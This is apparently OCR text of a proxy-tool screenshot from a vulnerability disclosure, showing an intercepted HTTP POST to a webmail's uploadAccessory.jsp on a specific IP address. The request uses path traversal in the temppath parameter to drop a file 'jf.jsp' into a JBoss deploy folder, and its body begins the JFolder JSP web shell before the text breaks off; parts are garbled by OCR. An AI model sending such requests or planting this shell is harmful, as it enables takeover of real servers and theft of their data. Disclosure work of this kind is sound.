 Request to http://119.146.190.170:9988
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST
/femail/uploadAccessory.jsp?action=save&temppath=../../jboss/server/default/deploy/fe.war/&fileList=
HTTP/1.1
Host: 119.146.190.170:9988
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.146.190.170:9988/femail/uploadAccessory.jsp?action=save&temppath=null&fileList=
Cookie: JSESSIONID=56287B7A8239BB47C16600C86B576767
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------149243030417466
Content-Length: 31383
-----------------------------149243030417466
Content-Disposition: form-data; name="accessory"; filename="jf.jsp"
Content-Type: applicaiton/.jsp
<%
/**
JFolder V0.9 windows platform
@Filename□ JFolder.jsp
@Description□ □□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
@Author□ Steven Cee
@Email □ cqq1978@Gmail.com
@Bugs : □□□□□□□□□□□□□□□
*/
%>
<%@ page contentType="text/html;charset=gb2312"%>
<%@page import="java.io.*,java.util.*,java.net.*" %>
<%!
www.wooyun.org